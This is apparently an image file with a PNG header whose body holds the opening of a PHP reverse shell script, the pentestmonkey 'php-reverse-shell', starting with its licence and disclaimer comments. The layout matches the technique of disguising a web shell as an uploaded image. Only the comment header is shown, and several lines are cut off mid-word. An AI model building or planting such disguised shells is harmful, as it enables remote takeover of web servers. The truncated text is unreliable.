 Content-Type: image/png
PNG
IHDRªe,²gAMA±|ûQ cHRMýR@}yé<åÌs<w
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take f
responsibility
// for any actions performed using this tool.  The author accep
liability
// for damage caused by this tool.  If these terms are not acce
to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//